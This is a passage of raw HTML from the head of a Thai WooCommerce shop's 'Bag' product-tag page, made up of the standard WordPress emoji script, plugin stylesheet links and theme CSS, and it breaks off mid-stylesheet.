

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product-tag/bag/
body_size: 41818
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>Bag &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 10612' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.7"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="ฟีด PinnShop &raquo; Bag ป้ายกำกับ" href="https://pinnshop.com/product-tag/bag/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.2' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.53' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > 